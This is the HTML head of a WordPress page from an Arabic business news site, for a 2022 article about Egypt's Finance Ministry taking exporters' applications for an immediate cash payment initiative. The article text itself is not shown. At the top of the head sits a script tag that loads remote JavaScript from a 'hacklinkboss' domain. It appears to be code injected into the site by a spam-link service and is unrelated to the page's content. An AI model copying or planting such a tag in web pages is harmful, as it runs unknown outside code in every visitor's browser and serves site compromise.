

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessnewseg.com/%D9%A1%D9%A5-%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1-%D8%A2%D8%AE%D8%B1-%D9%85%D9%88%D8%B9%D8%AF-%D9%84%D8%AA%D9%84%D9%82%D9%89-%D8%B7%D9%84%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%B1%D8%A7%D8%BA%D8%A8/
body_size: 150828
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script src="https://panel.hacklinkboss.com/3811.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>١٥ سبتمبر .. آخر موعد لتلقى طلبات الراغبين في الانضمام للمرحلة الخامسة لمبادرة السداد النقدي الفوري - Business News</title><link rel="preload" as="image" imagesrcset="https://businessnewseg.com/wp-content/uploads/2022/08/وزارة-المالية-1-768x432.jpg" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://businessnewseg.com/١٥-سبتمبر-آخر-موعد-لتلقى-طلبات-الراغب/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="١٥ سبتمبر .. آخر موعد لتلقى طلبات الراغبين في الانضمام للمرحلة الخامسة لمبادرة السداد النقدي الفوري" />
	<meta property="og:description" content="أكد الدكتور محمد معيط وزير المالية، أنه تنفيذًا للتكليفات الرئاسية بمساندة الصناعة والتصدير في مواجهة الآثار السلبية للأزمة الاقتصادية العالمية الراهنة، ستبدأ وزارة المالية اعتبارًا من بعد غد الأحد ٢٨ أغسطس الحالى ولمدة ٣ أسابيع حتى ١٥ سبتمبر المقبل، في تلقى طلبات المصدرين الراغبين في الاستفادة من المرحلة الخامسة لمبادرة «السداد النقدي الفوري» لمستحقات الشركات" />
	<meta property="og:url" content="https://businessnewseg.com/١٥-سبتمبر-آخر-موعد-لتلقى-طلبات-الراغب/" />
	<meta property="og:site_name" content="Business News" />
	<meta property="article:publisher" content="https://www.facebook.com/businessnewsegofficial" />
	<meta property="article:published_time" content="2022-08-26T12:26:33+00:00" />
	<meta property="article:modified_time" content="2022-08-26T12:26:38+00:00" />
	<meta property="og:image" content="https://businessnewseg.com/wp-content/uploads/2022/08/وزارة-المالية-1.jpg" />
	<meta property="og:image:width" content="980" />
	<meta property="og:image:height" content="551" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Business News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Business News" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="3 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://businessnewseg.com/%d9%a1%d9%a5-%d8%b3%d8%a8%d8%aa%d9%85%d8%a8%d8%b1-%d8%a2%d8%ae%d8%b1-%d9%85%d9%88%d8%b9%d8%af-%d9%84%d8%aa%d9%84%d9%82%d9%89-%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a7%d8%ba%d8%a8/","url":"https://businessnewseg.com/%d9%a1%d9%a5-%d8%b3%d8%a8%d8%aa%d9%85%d8%a8%d8%b1-%d8%a2%d8%ae%d8%b1-%d9%85%d9%88%d8%b9%d8%af-%d9%84%d8%aa%d9%84%d9%82%d9%89-%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a7%d8%ba%d8%a8/","name":"١٥ سبتمبر .. آخر موعد لتلقى طلبات الراغبين في الانضمام للمرحلة الخامسة لمبادرة السداد النقدي الفوري - Business News","isPartOf":{"@id":"https://businessnewseg.com/#website"},"primaryImageOfPage":{"@id":"https://businessnewseg.com/%d9%a1%d9%a5-%d8%b3%d8%a8%d8%aa%d9%85%d8%a8%d8%b1-%d8%a2%d8%ae%d8%b1-%d9%85%d9%88%d8%b9%d8%af-%d9%84%d8%aa%d9%84%d9%82%d9%89-%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a7%d8%ba%d8%a8/#primaryimage"},"image":{"@id":"https://businessnewseg.com/%d9%a1%d9%a5-%d8%b3%d8%a8%d8%aa%d9%85%d8%a8%d8%b1-%d8%a2%d8%ae%d8%b1-%d9%85%d9%88%d8%b9%d8%af-%d9%84%d8%aa%d9%84%d9%82%d9%89-%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a7%d8%ba%d8%a8/#primaryimage"},"thumbnailUrl":"https://businessnewseg.com/wp-content/uploads/2022/08/وزارة-المالية-1.jpg","datePublished":"2022-08-26T12:26:33+00:00","dateModified":"2022-08-26T12:26:38+00:00","author":{"@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520"},"breadcrumb":{"@id":"https://businessnewseg.com/%d9%a1%d9%a5-%d8%b3%d8%a8%d8%aa%d9%85%d8%a8%d8%b1-%d8%a2%d8%ae%d8%b1-%d9%85%d9%88%d8%b9%d8%af-%d9%84%d8%aa%d9%84%d9%82%d9%89-%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a7%d8%ba%d8%a8/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://businessnewseg.com/%d9%a1%d9%a5-%d8%b3%d8%a8%d8%aa%d9%85%d8%a8%d8%b1-%d8%a2%d8%ae%d8%b1-%d9%85%d9%88%d8%b9%d8%af-%d9%84%d8%aa%d9%84%d9%82%d9%89-%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a7%d8%ba%d8%a8/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/%d9%a1%d9%a5-%d8%b3%d8%a8%d8%aa%d9%85%d8%a8%d8%b1-%d8%a2%d8%ae%d8%b1-%d9%85%d9%88%d8%b9%d8%af-%d9%84%d8%aa%d9%84%d9%82%d9%89-%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a7%d8%ba%d8%a8/#primaryimage","url":"https://businessnewseg.com/wp-content/uploads/2022/08/وزارة-المالية-1.jpg","contentUrl":"https://businessnewseg.com/wp-content/uploads/2022/08/وزارة-المالية-1.jpg","width":980,"height":551,"caption":"وزارة المالية"},{"@type":"BreadcrumbList","@id":"https://businessnewseg.com/%d9%a1%d9%a5-%d8%b3%d8%a8%d8%aa%d9%85%d8%a8%d8%b1-%d8%a2%d8%ae%d8%b1-%d9%85%d9%88%d8%b9%d8%af-%d9%84%d8%aa%d9%84%d9%82%d9%89-%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a7%d8%ba%d8%a8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businessnewseg.com/"},{"@type":"ListItem","position":2,"name":"١٥ سبتمبر .. آخر موعد لتلقى طلبات الراغبين في الانضمام للمرحلة الخامسة لمبادرة السداد النقدي الفوري"}]},{"@type":"WebSite","@id":"https://businessnewseg.com/#website","url":"https://businessnewseg.com/","name":"Business News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businessnewseg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Person","@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520","name":"Business News","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","caption":"Business News"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; الخلاصة" href="https://businessnewseg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; خلاصة التعليقات" href="https://businessnewseg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; ١٥ سبتمبر .. آخر موعد لتلقى طلبات الراغبين في الانضمام للمرحلة الخامسة لمبادرة السداد النقدي الفوري خلاصة التعليقات" href="https://businessnewseg.com/%d9%a1%d9%a5-%d8%b3%d8%a8%d8%aa%d9%85%d8%a8%d8%b1-%d8%a2%d8%ae%d8%b1-%d9%85%d9%88%d8%b9%d8%af-%d9%84%d8%aa%d9%84%d9%82%d9%89-%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a7%d8%ba%d8%a8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%25a1%25d9%25a5-%25d8%25b3%25d8%25a8%25d8%25aa%25d9%2585%25d8%25a8%25d8%25b1-%25d8%25a2%25d8%25ae%25d8%25b1-%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2584%25d8%25aa%25d9%2584%25d9%2582%25d9%2589-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25ba%25d8%25a8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%25a1%25d9%25a5-%25d8%25b3%25d8%25a8%25d8%25aa%25d9%2585%25d8%25a8%25d8%25b1-%25d8%25a2%25d8%25ae%25d8%25b1-%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2584%25d8%25aa%25d9%2584%25d9%2582%25d9%2589-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25ba%25d8%25a8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://businessnewseg.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/rtl/rtl.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fe0000;
--c-main-rgb: 254,0,0;
--text-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main .smart-head-mid { --head-h: 160px; background-repeat: no-repeat; background-position: center center; background-size: cover; background-image: url(https://businessnewseg.com/wp-content/uploads/2022/03/image.png); }
.smart-head-main .smart-head-bot { --head-h: 54px; }
.smart-head-mobile .smart-head-mid { --head-h: 70px; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social-hov: #f2f2f2; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Cairo%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://businessnewseg.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-rtl-css' href='https://businessnewseg.com/wp-includes/blocks/paragraph/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businessnewseg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businessnewseg.com/wp-json/wp/v2/posts/14148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessnewseg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://businessnewseg.com/?p=14148' />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>
<style type="text/css">

:root {
    }

body {
    }

</style>


		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://businessnewseg.com/%D9%A1%D9%A5-%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1-%D8%A2%D8%AE%D8%B1-%D9%85%D9%88%D8%B9%D8%AF-%D9%84%D8%AA%D9%84%D9%82%D9%89-%D8%B7%D9%84%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%B1%D8%A7%D8%BA%D8%A8/?amp=1"><link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.otgs-development-site-front-end {
    display: none;
}
#smart-head .smart-head-row-3:nth-child(1) {
    height: 10em !important;
}
#smart-head > div.smart-head-row.smart-head-mid.smart-head-row-3.is-light.wrap > div > div.items.items-center > a {
    width: 50% !important;
}		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
